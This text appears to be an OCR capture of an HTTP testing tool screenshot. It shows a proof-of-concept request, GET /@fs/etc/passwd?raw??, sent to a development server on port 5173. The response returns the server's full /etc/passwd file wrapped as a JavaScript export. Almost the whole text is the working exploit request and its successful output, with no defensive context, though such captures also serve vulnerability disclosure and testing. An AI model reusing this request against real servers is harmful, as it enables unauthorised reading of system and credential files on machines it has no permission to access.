 Request
数据包扫描
美 化
热加载
构造请求
1 GET /@fs/etc/passwd?raw?? HTTP/1.1
2 Host ? : your-ip:5173
3 Accept-Encoding: gzip, deflate
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/
537.36
6 Accept-Language: en
7 Pragma: no-cache
8 Cache-Control: no-cache
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10
11
Responses
5121bytes / 84ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"392-+Yyf1xkDh5w/fzAiB29SPwASOUI"
6 Date: Mon, 31 Mar 2025 01:17:47 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 5121
10
11 export default "root:x:0:0:root:/root:/bin/
bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/
sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/
sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin\nnode:x:1000:1000::/home/node:/bin/
bash\n"
12 //# sourceMappingURL=data:application/json;base64,